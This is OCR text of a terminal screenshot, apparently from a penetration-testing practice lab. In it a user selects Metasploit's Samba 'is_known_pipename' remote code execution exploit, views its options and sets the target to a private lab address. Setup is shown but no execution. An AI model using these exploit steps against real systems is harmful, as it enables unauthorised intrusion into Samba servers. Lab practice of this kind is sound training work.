 Applications Places Terminator Jul 11 13:11:17 1
root@kali: ~/Documents/Learn/CyberSecLabs/Lazy
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Lazy 146x35
24 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
25 post/linux/gather/enum_configs normal No Linux Gather Configurations
Interact with a module by name or index, for example use 25 or use post/linux/gather/enum_configs
msf5 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > set RHOSTS 172.31.1.1